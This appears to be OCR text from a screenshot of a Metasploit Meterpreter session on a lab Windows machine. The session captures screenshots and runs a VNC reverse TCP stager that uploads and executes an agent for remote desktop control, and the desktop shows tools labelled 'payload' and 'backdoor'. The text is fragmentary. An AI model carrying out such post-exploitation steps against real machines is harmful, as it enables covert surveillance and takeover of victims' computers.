 File Edit View Search Terminal Help
Screenshot saved to: /root/tfbctHaY.jpeg
meterpreter > screenshot -v true
Screenshot saved to: /root/OaBwxpkK.jpeg
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\lab\AppDat
eleted manually|
[*] Executing the VNC agent with endpoint 192.168
meterpreter > Connected to RFB server, using prot
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "lab-pc"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, sh
Using default colormap which is TrueColor. Pixel
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, sh
Using shared memory PutImage
Responder-master
smbexec-maste
TightVNC: lab-pc
samba start
command for
the scree...
TeamViewer 8
payload
backdoor
Recycle Bin
New Text
Document
avandinf anti
Turbo C++
For Window...
Notepad++
Microsoft
Visual C# ...
TeamViewer
8.0.20202 ...
Smart agent
lab
nabin folder
Notepad++
6.1.7 (Op...
drops.wooyun.org